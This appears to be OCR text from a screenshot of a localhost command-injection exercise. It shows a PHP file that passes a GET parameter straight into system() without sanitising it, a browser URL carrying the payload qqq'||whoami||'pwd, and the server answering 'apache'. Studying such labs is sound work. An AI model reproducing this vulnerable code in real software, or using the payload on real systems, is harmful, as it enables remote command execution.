 127.0.0.1:9999/test3.php?cmd=qqq%27||whoami||%27pwd
ABP
apache
/opt/mygithub/cmd_execu_
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
phpinfo.php × test2.php × test3.p
1 <?php
2 $test = $_GET['cmd'];
3 system("ls -al '$test'");
4 ?>
Elements Console Sources Network Performance
<html>
#shadow-root (open)
<head></head>
... <body>apache